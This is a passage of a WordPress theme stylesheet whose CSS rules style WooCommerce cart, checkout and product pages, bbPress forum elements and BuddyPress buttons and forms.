    .woocommerce.columns-4 ul.products li.product {
        width: 22.975%;
        margin: 0 2.7% 30px 0
    }
    .woocommerce-page ul.products li.product,
    .woocommerce ul.products li.product {
        width: 30.8%
    }
}

.woocommerce-page ul.products li.last,
.woocommerce ul.products li.last {
    margin-right: 0 !important
}

.woocommerce li.product .button {
    margin: 0;
    padding: 0 !important;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;
    text-align: center;
    color: #a0a0a0;
    background: transparent;
    transition: .2s ease
}

.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled[disabled],
.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt:disabled[disabled],
.woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce input.button.alt:disabled[disabled]:hover {
    background: #53585c
}

.woocommerce ul.products li.product .button {
    margin-top: 5px;
    min-height: 0
}

.woocommerce li.product .button:hover {
    color: inherit;
    background: transparent
}

.woocommerce li.product .button:before {
    display: inline-block;
    font-family: FontAwesome;
    content: "\F07A";
    margin-right: 5px;
    font-weight: 400
}

.woocommerce li.product .button.added:after,
.woocommerce li.product .button.loading:after {
    content: "";
    display: none
}

.woocommerce li.product .button.added:before {
    content: "\F00C"
}

.woocommerce li.product .button.loading:before {
    font-family: WooCommerce;
    content: "\E01C";
    -webkit-font-smoothing: antialiased;
    animation: spin 2s linear infinite
}

.woocommerce a.added_to_cart {
    float: right;
    font-size: 11px;
    padding-top: 0;
    margin-top: 5px;
    line-height: 1
}

.woocommerce span.onsale {
    display: inline-block;
    min-height: auto;
    min-width: auto;
    padding: 5px 10px;
    background: #f70d28;
    color: #fff;
    font-size: 12px;
    text-transform: uppercase;
    border-radius: 0;
    line-height: normal;
    left: 10px;
    top: 10px;
    font-weight: 700;
    text-rendering: auto;
    z-index: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.woocommerce ul.products li.product .onsale {
    margin: 0
}

.woocommerce nav.woocommerce-pagination ul {
    border: 0
}

.woocommerce nav.woocommerce-pagination ul li {
    border: 0;
    margin: 0 5px 10px 0
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
    padding: 0;
    color: #212121;
    padding: 0 10px;
    display: inline-block;
    border: 1px solid #eee;
    text-align: center;
    min-width: 30px;
    line-height: 30px;
    font-size: 13px;
    font-weight: 700;
    transition: .2s ease
}

.woocommerce nav.woocommerce-pagination ul li span.current {
    color: #a0a0a0;
    background: #f5f5f5
}

.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover {
    color: #212121;
    background: #f5f5f5
}

.woocommerce div.product .woocommerce-product-rating {
    margin-bottom: 5px
}

.woocommerce div.product p.price {
    margin-bottom: 15px
}

.woocommerce div.product p.price,
.woocommerce div.product span.price,
a.woocommerce-review-link {
    color: #a0a0a0
}

.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins {
    font-weight: 400
}

.woocommerce div.product form.cart .variations {
    position: relative
}

.woocommerce div.product form.cart .variations td {
    vertical-align: middle;
    padding: .5em 0
}

.woocommerce div.product form.cart .variations td.label {
    padding-right: 0
}

.woocommerce div.product form.cart .reset_variations {
    text-transform: uppercase;
    color: #a0a0a0;
    position: absolute;
    top: -15px;
    font-size: 11px;
    right: 0;
    line-height: normal
}

.woocommerce div.product form.cart .variations td.value .chosen-container {
    width: 100% !important
}

.woocommerce div.product form.cart .reset_variations {
    margin-left: 1em
}

.product div[itemprop=description] p {
    font-size: 14px;
    line-height: 1.6
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
    background-color: #f70d28;
    border-radius: 0
}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
    box-shadow: inset 0 0 0 100px rgba(0, 0, 0, .15)
}

.single-product div.product .product_meta {
    border-top: 1px solid #eee;
    padding-top: 5px
}

.woocommerce p.stars a {
    color: #f7c90d;
    font-size: 16px
}

.woocommerce #reviews h3 {
    font-size: 24px;
    margin: 20px 0 10px;
    letter-spacing: -.02em
}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
    margin-top: 1.5em
}

.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button {
    height: auto
}

.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-message {
    background: #fff;
    border-bottom: 1px solid #e0e0e0;
    border-top: 1px solid #e0e0e0
}

.woocommerce div.product .woocommerce-tabs ul.tabs:before {
    border-bottom: 2px solid #eee
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
    display: none
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding: 0
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border-color: #eee;
    background: transparent;
    margin: 0 -1px 0 0;
    padding: 0 20px;
    border-radius: 0;
    float: left
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    color: inherit
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    border-bottom: 2px solid #f70d28
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:not(.active):hover a {
    color: #212121
}

.woocommerce div.product .woocommerce-tabs .panel {
    padding: 10px 0 20px;
    margin-bottom: 30px
}

.woocommerce .related.products h2 {
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 30px
}

.jeg_cart_breadcrumb h1 {
    font-size: 24px;
    text-transform: uppercase;
    text-align: center;
    margin: 30px 0;
    color: #a0a0a0;
    font-weight: 400
}

.jeg_cart_breadcrumb .current {
    color: #212121;
    font-weight: 700
}

.jeg_cart_breadcrumb .arrow {
    padding: 0 .5em;
    color: #e0e0e0;
    font-size: 80%
}

.woocommerce-checkout #payment ul.payment_methods,
.woocommerce table.shop_table,
.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table td,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
    border-color: #eee
}

.woocommerce table.cart th {
    font-weight: 700;
    padding: 10px;
    text-transform: uppercase;
    font-size: 11px;
    letter-spacing: 1px;
    color: #a0a0a0;
    background: #f5f5f5
}

.woocommerce table.shop_table td {
    padding: 10px
}

.woocommerce table.cart td.product-remove {
    width: 20px;
    padding: 0
}

.woocommerce table.cart td.product-remove a.remove {
    text-align: right !important
}

.woocommerce-cart table.cart .product-thumbnail {
    width: 100px
}

.woocommerce a.remove {
    height: 18px;
    width: 18px;
    line-height: 18px;
    font-size: 14px
}

.woocommerce-cart table.cart img {
    width: 90px
}

.woocommerce ul.cart_list li dl:after,
.woocommerce ul.cart_list li dl:before,
.woocommerce ul.product_list_widget li dl:after,
.woocommerce ul.product_list_widget li dl:before {
    display: none
}

.woocommerce td.product-name dl.variation,
.woocommerce ul.cart_list li dl,
.woocommerce ul.product_list_widget li dl {
    padding-left: 0;
    border-left: 0;
    line-height: normal
}

.woocommerce td.product-name dl.variation dd,
.woocommerce td.product-name dl.variation dt,
.woocommerce ul.cart_list li dl dd,
.woocommerce ul.cart_list li dl dt,
.woocommerce ul.product_list_widget li dl dd,
.woocommerce ul.product_list_widget li dl dt {
    color: #a0a0a0;
    font-weight: 400;
    padding: 0;
    margin: 0;
    float: none;
    font-size: .85em
}

.woocommerce ul.cart_list li dl dd:not(:last-child),
.woocommerce ul.product_list_widget li dl dd:not(:last-child) {
    margin-right: 4px
}

.woocommerce-cart table.cart td.actions .coupon .input-text {
    width: auto;
    border: 1px solid #e0e0e0;
    padding: 7px 14px;
    border-radius: 3px 0 0 3px;
    margin-right: -3px
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    font-size: 11px;
    line-height: inherit
}

.woocommerce .cart .button,
.woocommerce input.button {
    padding: .618em 1.5em
}

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
    background: #f70d28;
    color: #fff
}

.woocommerce-page .cart-collaterals .cart_totals,
.woocommerce .cart-collaterals .cart_totals {
    width: 40%
}

.woocommerce-page .cart-collaterals .cross-sells,
.woocommerce .cart-collaterals .cross-sells {
    width: 56%
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
    font-size: 12px;
    font-weight: 700;
    text-transform: uppercase;
    padding: 0 15px;
    line-height: 40px;
    height: 40px
}

.woocommerce-cart .cart-collaterals .cart_totals table {
    border-radius: 0;
    border-left: 1px solid #eee
}

.woocommerce-cart .cart-collaterals .cart_totals table td,
.woocommerce-cart .cart-collaterals .cart_totals table th {
    padding: 5px 12px
}

.woocommerce .return-to-shop a.button {
    line-height: inherit;
    min-height: 0;
    padding: 5px 15px
}

.woocommerce-checkout #payment {
    border: 5px solid #eee;
    border-radius: 3px;
    background: transparent
}

.woocommerce-checkout #payment ul.payment_methods {
    padding: 0
}

.woocommerce-checkout #payment ul.payment_methods li {
    padding: 20px 30px;
    border-bottom: 1px solid #eee
}

#add_payment_method #payment div.form-row,
.woocommerce-checkout #payment div.form-row {
    padding: 20px 30px;
    margin: 0;
    background: #f7f7f7
}

.woocommerce-checkout #payment ul.payment_methods li:last-child {
    border-bottom: 0
}

.woocommerce-checkout #payment div.payment_box {
    width: 100%;
    background: #eee
}

#add_payment_method #payment div.payment_box:before,
.woocommerce-checkout #payment div.payment_box:before {
    border-bottom-color: #eee
}

#add_payment_method #payment ul.payment_methods li input,
.woocommerce-checkout #payment ul.payment_methods li input {
    height: auto;
    line-height: normal
}

#add_payment_method #payment ul.payment_methods li input.input-radio:checked+label,
.woocommerce-checkout #payment ul.payment_methods li input.input-radio:checked+label {
    font-weight: 700
}

.woocommerce form .form-row .select2-container {
    line-height: 40px
}

.select2-container .select2-choice {
    border-color: #e0e0e0;
    border-radius: 0;
    padding-left: 14px
}

.select2-drop-active {
    border-color: #e0e0e0
}

.woocommerce .order_details li {
    border-right: 1px solid #eee
}

.widget_product_search #woocommerce-product-search-field {
    margin-bottom: 20px
}

.woocommerce-account .woocommerce-MyAccount-navigation li a {
    text-transform: uppercase;
    font-weight: 700;
    font-size: 13px;
    line-height: 32px;
    padding: 4px 25px;
    display: block;
    background: #f0f0f0;
    margin-bottom: 2px;
    border: 1px solid #e9e9e9
}

.woocommerce-account .woocommerce-MyAccount-navigation {
    float: left;
    width: 20%
}

.woocommerce-account .woocommerce-MyAccount-content {
    float: right;
    width: 78%;
    font-size: 15px
}

.woocommerce table.my_account_orders .button {
    min-height: 0
}

.woocommerce mark {
    background: #eee;
    color: #212121;
    border-radius: 2px
}

.woocommerce div.product div.images .flex-control-thumbs li {
    padding: 20px
}

.woocommerce .quantity .qty {
    width: 70px
}

@media only screen and (max-width:768px) {
    .woocommerce .col3 ul.products li.product,
    .woocommerce .col4 ul.products li.product {
        width: 48%
    }
    .woocommerce table.cart td.product-remove {
        width: auto
    }
    .woocommerce-cart table.cart td.actions .coupon .input-text,
    .woocommerce-page table.cart td.actions .input-text+.button {
        width: 50%;
        text-align: center
    }
    .woocommerce-page table.cart td.actions .input-text+.button {
        border-radius: 0 3px 3px 0
    }
    .woocommerce-page table.cart td.actions .button {
        width: 100%
    }
    .woocommerce-page .cart-collaterals .cross-sells,
    .woocommerce .cart-collaterals .cross-sells {
        display: none
    }
    .woocommerce-page .cart-collaterals .cart_totals,
    .woocommerce .cart-collaterals .cart_totals {
        width: auto
    }
    .jeg_cart_breadcrumb h1 span:not(.current) {
        display: none
    }
    .woocommerce-account .woocommerce-MyAccount-content,
    .woocommerce-account .woocommerce-MyAccount-navigation {
        float: none;
        width: 100%;
        margin-bottom: 20px
    }
    .woocommerce-MyAccount-navigation-link {
        width: 50%;
        float: left;
        padding: 0 1px
    }
    .woocommerce-MyAccount-navigation:after {
        content: "";
        clear: both;
        display: block
    }
}

.woocommerce-product-search {
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex
}

@media only screen and (max-width:480px) {
    .product_order,
    .woocommerce-page .jeg_page_title,
    .woocommerce .jeg_page_title {
        float: none;
        margin-bottom: 10px;
        text-align: center
    }
    .woocommerce .woocommerce-ordering select {
        line-height: 1.6;
        height: 2.3em
    }
}

@media only screen and (max-width:425px) {
    .woocommerce .woocommerce-ordering {
        margin-left: 0;
        margin-top: 10px;
        width: 100%
    }
}

#bbpress-forums,
#bbpress-forums ul.bbp-forums,
#bbpress-forums ul.bbp-lead-topic,
#bbpress-forums ul.bbp-replies,
#bbpress-forums ul.bbp-search-results,
#bbpress-forums ul.bbp-topics {
    font-size: 14px
}

#bbpress-forums {
    overflow: visible;
    position: relative
}

.jeg_viewport #bbpress-forums div.odd,
.jeg_viewport #bbpress-forums li.bbp-footer,
.jeg_viewport #bbpress-forums li.bbp-header,
.jeg_viewport #bbpress-forums ul.odd {
    background: #fff
}

#bbpress-forums>span#subscription-toggle {
    position: absolute;
    top: 0;
    right: 0
}

#bbpress-forums div.bbp-search-form {
    background: #f7f7f7;
    padding: 20px;
    margin-bottom: 30px;
    width: 100%
}

#bbpress-forums div.bbp-search-form:after,
#bbpress-forums div.bbp-search-form:before {
    content: " ";
    display: table
}

#bbpress-forums div.bbp-search-form:after {
    clear: both
}

#bbpress-forums div.bbp-search-form {
    *zoom: 1
}

#bbpress-forums #bbp-search-form {
    position: relative
}

#bbpress-forums #bbp-search-form #bbp_search {
    width: 84%;
    float: left
}

#bbpress-forums #bbp-search-form #bbp_search_submit {
    width: 14%;
    float: right
}

@media only screen and (max-width:1024px) {
    #bbpress-forums #bbp-search-form #bbp_search {
        width: 70%
    }
    #bbpress-forums #bbp-search-form #bbp_search_submit {
        width: 28%
    }
}

@media only screen and (max-width:480px) {
    #bbpress-forums #bbp-search-form #bbp_search_submit {
        width: 30%
    }
    #bbpress-forums div.bbp-search-form {
        padding: 10px;
        margin-bottom: 20px
    }
    div.bbp-search-form button,
    div.bbp-search-form input {
        padding: 0 20px
    }
    #bbpress-forums #bbp-single-user-details {
        width: 100%
    }
    #bbpress-forums #bbp-single-user-details #bbp-user-avatar {
        margin: auto
    }
}

.widget_display_search .hidden {
    display: none
}

.widget_display_search #bbp-search-form #bbp_search {
    width: 70%;
    float: left
}

.widget_display_search #bbp-search-form #bbp_search_submit {
    width: 28%;
    float: right
}

.widget_display_search #bbp-search-form:after,
.widget_display_search #bbp-search-form:before {
    content: " ";
    display: table
}

.widget_display_search #bbp-search-form:after {
    clear: both
}

.widget_display_search #bbp-search-form {
    *zoom: 1
}

.widget_display_forums li {
    font-size: 1em;
    margin: 0;
    list-style: none;
    color: #a0a0a0;
    border-top: 1px solid #eee;
    position: relative;
    line-height: 1.8em
}

.widget_display_forums>ul>li:first-child {
    border-top: 0
}

.widget_display_forums li a {
    color: #212121;
    display: block;
    font-weight: 700;
    padding: 6px 0
}

.widget_display_forums li a:hover {
    color: #f70d28
}

.widget_display_forums li span {
    position: absolute;
    right: 0;
    top: 5px
}

.widget_display_forums li ul {
    margin-left: 20px;
    display: none
}

.widget_display_replies li,
.widget_display_topics li,
.widget_display_views li {
    position: relative;
    padding: 0 0 0 12px
}

.widget_display_replies li:before,
.widget_display_topics li:before,
.widget_display_views li:before {
    color: #f70d28;
    position: absolute;
    left: 0;
    top: 0;
    content: "\F0DA";
    font-family: FontAwesome;
    text-rendering: auto;
    width: 100%;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.widget_display_replies li a,
.widget_display_topics li a,
.widget_display_views li a {
    color: #212121;
    position: relative;
    z-index: 1
}

.widget_display_stats dl {
    overflow: hidden
}

.widget_display_stats dt {
    clear: left;
    display: block;
    float: left;
    font-weight: 700;
    width: 75%;
    padding: 5px 0;
    border-bottom: 1px solid #eee
}

.widget_display_stats dd {
    display: block;
    float: right;
    text-align: right;
    width: 25%;
    padding: 5px;
    border-bottom: 1px solid #eee
}

.bbp_widget_login .bbp-logged-in {
    padding: 15px 15px 15px 20px;
    box-shadow: 0 3px 5px rgba(0, 0, 0, .15), 0 0 0 1px rgba(0, 0, 0, .08)
}

.bbp_widget_login .bbp-login-form {
    padding: 10px 30px 20px;
    box-shadow: 0 3px 5px rgba(0, 0, 0, .15), 0 0 0 1px rgba(0, 0, 0, .08)
}

.bbp-logged-in h4 {
    font-size: 16px;
    line-height: normal;
    margin: 0 0 3px
}

.bbp-logged-in a.logout-link {
    line-height: inherit;
    height: auto;
    background: transparent;
    color: #a0a0a0;
    letter-spacing: normal;
    padding: 0;
    font-size: 12px
}

.bbp-logged-in img.avatar {
    border-radius: 100%
}

.bbp-breadcrumb {
    font-size: 12px;
    margin: 0;
    color: #a0a0a0
}

#bbpress-forums div.bbp-breadcrumb p,
#bbpress-forums div.bbp-topic-tags p {
    font-size: inherit
}

.bbp-breadcrumb a {
    color: #53585c
}

.bbp-breadcrumb .bbp-breadcrumb-sep {
    padding: 0 3px
}

.bbp-breadcrumb a:hover {
    color: #f70d28
}

#bbpress-forums #bbp-user-wrapper ul.bbp-replies,
#bbpress-forums #bbp-user-wrapper ul.bbp-topics,
#bbpress-forums ul.bbp-forums,
#bbpress-forums ul.bbp-lead-topic,
#bbpress-forums ul.bbp-replies,
#bbpress-forums ul.bbp-search-results,
#bbpress-forums ul.bbp-topics {
    border: 0;
    clear: both
}

#bbpress-forums li.bbp-header {
    background: #f7f7f7;
    border-top-width: 2px;
    padding: 12px 16px
}

#bbpress-forums li.bbp-footer {
    background: #f7f7f7
}

#bbpress-forums li.bbp-body ul.forum,
#bbpress-forums li.bbp-body ul.topic {
    padding: 12px 16px
}

#bbpress-forums .bbp-forum-info .bbp-forum-title,
li.bbp-topic-title {
    font-size: 14px;
    font-weight: 700
}

#bbpress-forums .bbp-forum-info .bbp-forum-content {
    line-height: 1.4;
    margin-bottom: 0
}

#bbpress-forums p.bbp-topic-meta {
    margin: 10px 0;
    font-weight: 400
}

#bbpress-forums p.bbp-topic-meta a {
    color: #a0a0a0
}

#bbpress-forums .bbp-author-name {
    margin-left: 3px
}

#bbpress-forums .widget_display_replies img.avatar,
#bbpress-forums .widget_display_topics img.avatar,
#bbpress-forums div.bbp-template-notice img.avatar,
#bbpress-forums p.bbp-topic-meta img.avatar,
#bbpress-forums ul.bbp-reply-revision-log img.avatar,
#bbpress-forums ul.bbp-topic-revision-log img.avatar {
    margin-bottom: 0;
    border: 0;
    border-radius: 100%
}

#bbpress-forums .bbp-forum-freshness>a,
#bbpress-forums .bbp-topic-freshness>a {
    font-size: 12px;
    color: #53585c
}

div.bbp-template-notice {
    color: #53585c;
    border-left: 0 !important;
    border-right: 0 !important;
    border-radius: 0;
    padding: 2px 14px
}

div.bbp-template-notice a {
    color: #212121
}

div.bbp-template-notice .bbp-author-name {
    margin-right: 3px
}

div.bbp-template-notice .bbp-author-avatar {
    margin-left: 3px
}

#bbpress-forums div.bbp-the-content-wrapper {
    border: 1px solid #e0e0e0
}

#bbpress-forums div.bbp-the-content-wrapper input {
    width: auto;
    min-width: 25px;
    font-size: 11px;
    letter-spacing: normal;
    background: #fff
}

#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content {
    font-family: inherit;
    font-size: 14px
}

#bbpress-forums fieldset.bbp-form {
    padding: 20px 20px 30px;
    border: 1px solid #ddd
}

#bbpress-forums fieldset.bbp-form legend {
    padding: 5px 10px;
    border: 1px solid #ccc
}

.bbp-reply-form,
.bbp-topic-form,
.bbp-topic-tag-form {
    clear: both;
    padding-top: 30px
}

div.bbp-template-notice p {
    font-size: 13px
}

.bbp-reply-content p {
    line-height: 1.8em
}

#bbpress-forums div.bbp-forum-header,
#bbpress-forums div.bbp-reply-header,
#bbpress-forums div.bbp-topic-header {
    background: #fff;
    border-bottom: 3px double #eee
}

span.bbp-admin-links {
    color: #a0a0a0
}

span.bbp-admin-links a {
    color: #212121;
    font-size: 11px
}

#bbpress-forums div.bbp-forum-author img.avatar,
#bbpress-forums div.bbp-reply-author img.avatar,
#bbpress-forums div.bbp-topic-author img.avatar {
    border-radius: 100%;
    margin-bottom: 5px
}

#bbpress-forums div.bbp-forum-author br,
#bbpress-forums div.bbp-reply-author br,
#bbpress-forums div.bbp-search-author br,
#bbpress-forums div.bbp-topic-author br {
    display: none
}

#bbpress-forums fieldset.bbp-form input#bbp_topic_subscription {
    margin-right: 5px
}

#bbpress-forums .bbp-user-section p {
    line-height: 1.4;
    margin-bottom: 1em
}

#bbpress-forums #bbp-single-user-details #bbp-user-navigation a {
    padding: 6px 15px;
    font-weight: 700;
    border-bottom: 1px solid #eee
}

#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a {
    background: #f7f7f7;
    opacity: 1;
    color: #53585c
}

#bbpress-forums #bbp-your-profile fieldset input,
#bbpress-forums #bbp-your-profile fieldset select,
#bbpress-forums #bbp-your-profile fieldset textarea {
    width: 60%;
    padding: 7px 14px
}

#bbpress-forums #bbp-your-profile fieldset div {
    margin-bottom: 0;
    float: none;
    width: inherit;
    clear: none
}

#bbpress-forums #bbp-your-profile fieldset>div {
    margin-bottom: 20px;
    float: left;
    width: 100%;
    clear: left
}

#bbpress-forums #bbp-your-profile fieldset fieldset.password span.description {
    line-height: 1.4
}

div.bbp-breadcrumb {
    float: none
}

div.bbp-template-notice,
div.indicator-hint {
    margin: 20px 0
}

.rtl #bbpress-forums fieldset.bbp-form input#bbp_topic_subscription {
    margin: 0 0 0 5px
}

.rtl #bbpress-forums>span#subscription-toggle {
    right: auto;
    left: 0
}

.rtl .widget_display_replies li,
.rtl .widget_display_topics li,
.rtl .widget_display_views li {
    padding: 0 12px 0 0
}

.rtl .widget_display_replies li:before,
.rtl .widget_display_topics li:before,
.rtl .widget_display_views li:before {
    left: auto;
    right: 0;
    content: "\F0D9"
}

.rtl .widget_display_stats dt {
    float: right
}

.rtl .widget_display_stats dd {
    float: left;
    text-align: left
}

.rtl #bbpress-forums #bbp-search-form #bbp_search_submit,
.rtl.widget_display_search #bbp-search-form #bbp_search_submit {
    float: left
}

.rtl #bbpress-forums #bbp-search-form #bbp_search,
.rtl .widget_display_search #bbp-search-form #bbp_search {
    float: right
}

.content-inner #buddypress {
    color: #53585c;
    font-size: 14px;
    line-height: 1.6em
}

#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a,
#buddypress .comment-reply-link,
#buddypress .generic-button a,
#buddypress .generic-button button,
#buddypress .standard-form button,
#buddypress a.bp-title-button,
#buddypress a.button,
#buddypress input[type=button],
#buddypress input[type=reset],
#buddypress input[type=submit],
#buddypress ul.button-nav li a {
    border: 0;
    border-radius: 0;
    background: #f70d28;
    color: #fff;
    font-size: 12px;
    line-height: 32px;
    height: 32px;
    padding: 0 1em;
    display: inline-block;
    text-transform: none;
    letter-spacing: normal
}

#buddypress #reply-title small a:hover span,
#buddypress a.bp-primary-action:hover span {
    background: rgba(0, 0, 0, .2)
}

#buddypress div.activity-meta a {
    padding: 0 1em
}

#buddypress div#item-header div.generic-button:last-child {
    margin-right: 0
}

#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:focus,
#buddypress .comment-reply-link:focus,
#buddypress .generic-button a:focus,
#buddypress .generic-button button:focus,
#buddypress .standard-form button:focus,
#buddypress a.bp-title-button:focus,
#buddypress a.button:focus,
#buddypress input[type=button]:focus,
#buddypress input[type=reset]:focus,
#buddypress input[type=submit]:focus,
#buddypress ul.button-nav li a:focus {
    color: #fff;
    outline: thin dotted #666
}

div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover,
div#buddypress .comment-reply-link:hover,
div#buddypress .generic-button a:hover,
div#buddypress .generic-button button:hover,
div#buddypress .standard-form button:hover,
div#buddypress a.bp-title-button:hover,
div#buddypress a.button:hover,
div#buddypress input[type=button]:hover,
div#buddypress input[type=reset]:hover,
div#buddypress input[type=submit]:hover,
div#buddypress ul.button-nav li a:hover {
    color: #fff;
    box-shadow: inset 0 0 0 100px rgba(0, 0, 0, .15);
    background: #f70d28;
    border: inherit
}

#buddypress #reply-title small a span,
#buddypress a.bp-primary-action span {
    color: #fff;
    font-weight: 400;
    margin-left: 3px;
    padding: 2px 5px;
    background: rgba(0, 0, 0, .1);
    border-radius: 3px
}

#buddypress ul.item-list li div.action>* {
    display: inline-block
}

#buddypress.buddypress-wrap a[data-bp-close] span:before,
#buddypress.buddypress-wrap button[data-bp-close] span:before {
    font-size: inherit
}

#buddypress .dir-search input[type=search],
#buddypress .dir-search input[type=text],
#buddypress .groups-members-search input[type=search],
#buddypress .groups-members-search input[type=text],
#buddypress .standard-form input[type=color],
#buddypress .standard-form input[type=date],
#buddypress .standard-form input[type=datetime-local],
#buddypress .standard-form input[type=datetime],
#buddypress .standard-form input[type=email],
#buddypress .standard-form input[type=month],
#buddypress .standard-form input[type=number],
#buddypress .standard-form input[type=password],
#buddypress .standard-form input[type=range],
#buddypress .standard-form input[type=search],
#buddypress .standard-form input[type=tel],
#buddypress .standard-form input[type=text],
#buddypress .standard-form input[type=time],
#buddypress .standard-form input[type=url],
#buddypress .standard-form input[type=week],
#buddypress .standard-form select,
#buddypress .standard-form textarea {
    display: inline-block;
    background: #fff;
    border: 1px solid #e0e0e0;
    border-radius: 0;
    padding: 7px 14px;
    height: 40px;
    outline: none;
    font-size: 14px;
    font-weight: 300;
    margin: 0;
    width: 100%;
    max-width: 100%;
    transition: .25s ease;
    box-shadow: none
}

#buddypress.buddypress-wrap form#group-members-search input[type=search],
#buddypress.buddypress-wrap form#group-members-search input[type=text],
#buddypress.buddypress-wrap form.bp-dir-search-form input[type=search],
#buddypress.buddypress-wrap form.bp-dir-search-form input[type=text],
#buddypress.buddypress-wrap form.bp-messages-search-form input[type=search],
#buddypress.buddypress-wrap form.bp-messages-search-form input[type=text],
#buddypress.buddypress-wrap form[data-bp-search].bp-invites-search-form input[type=search],
#buddypress.buddypress-wrap form[data-bp-search].bp-invites-search-form input[type=text] {
    width: 80%
}

@media screen and (min-width:46.8em) {
    #buddypress .activity-update-form #whats-new-submit input {
        width: auto
    }
}

#buddypress .chosen-container-single .chosen-single {
    line-height: inherit;
    height: auto
}

#buddypress div.item-list-tabs#subnav {
    margin-bottom: 15px;
    overflow: visible
}

#buddypress div.item-list-tabs#subnav ul li.last {
    margin-top: 0
}

#buddypress div.item-list-tabs#subnav div.chosen-container {
    vertical-align: middle
}

#buddypress div.item-list-tabs#subnav div.chosen-container-single .chosen-single div {
    width: 26px !important
}

#buddypress div.item-list-tabs#subnav div.chosen-container-single .chosen-single div:after {
    line-height: 30px;
    text-align: center
}

#buddypress div.item-list-tabs#subnav ul li .chosen-container a span {
    background: unset;
    border-radius: 0;
    border: 0;
    font-size: inherit;
    padding: 4px 1em
}

#buddypress #members-directory-form .item-list-tabs#subnav {
    padding-top: 15px;
    border-top: 1px solid #eee
}

#buddypress div.dir-search {
    margin-top: -62px
}

#buddypress div.dir-search #search-members-form input {
    padding: 0 14px;
    line-height: 32px;
    height: 32px
}

#buddypress div.dir-search #search-members-form input[type=text] {
    min-width: 200px
}

#buddypress .submit#previous-next input,
#buddypress div.dir-search #search-members-form input,
#buddypress div.dir-search input[type=text],
#buddypress li.groups-members-search input[type=text] {
    width: auto
}

#buddypress .standard-form #header-cover-image {
    position: relative
}

#buddypress table.bp-list,
#buddypress table.notification-settings {
    width: 100%
}

#buddypress .notifications-options-nav .chosen-container {
    max-width: 180px;
    margin-right: 6px
}

#buddypress .notifications-options-nav .chosen-single {
    line-height: 32px;
    height: 32px
}

#buddypress table.forum,
#buddypress table.messages-notices,
#buddypress table.notifications,
#buddypress table.notifications-settings,
#buddypress table.profile-fields,
#buddypress table.profile-settings,
#buddypress table.wp-profile-fields {
    margin-bottom: 15px;
    border-bottom: 2px solid #eee
}

#buddypress td.notification-actions {
    text-align: center
}

#buddypress .notification-settings td:nth-child(2),
#buddypress .notification-settings th:nth-child(2) {
    border-left: none
}

@media screen and (max-width:46.8em) {
    .bp-user #buddypress div.item-list-tabs ul:not(.tab-items):not(.jeg_subtab_items) li,
    .single-item.groups #buddypress div.item-list-tabs ul:not(.tab-items):not(.jeg_subtab_items) li {
        float: unset;
        border-bottom: 1px solid #eee
    }
    .bp-user #buddypress:not(.entry-content) div.item-list-tabs,
    .single-item.groups #buddypress:not(.entry-content) div.item-list-tabs {
        border: 1px solid #eee
    }
    #buddypress ul.item-list li div.action {
        position: unset
    }
}

#buddypress div.item-list-tabs#subnav div.chosen-container {
    width: auto !important
}

#buddypress div.item-list-tabs#subnav ul.chosen-results li {
    margin: 0;
    float: unset;
    display: block
}

#buddypress .bp-navs,
#buddypress.buddypress-wrap .bp-subnavs,
#buddypress.buddypress-wrap ul.subnav {
    overflow: visible
}

#buddypress .bp-navs:after,
#buddypress.buddypress-wrap .bp-subnavs:after,
#buddypress.buddypress-wrap ul.subnav:after,
#buddypress .standard-form .button-nav:after,
#buddypress div.item-list-tabs#subnav:after {
    content: "";
    display: table;
    clear: both
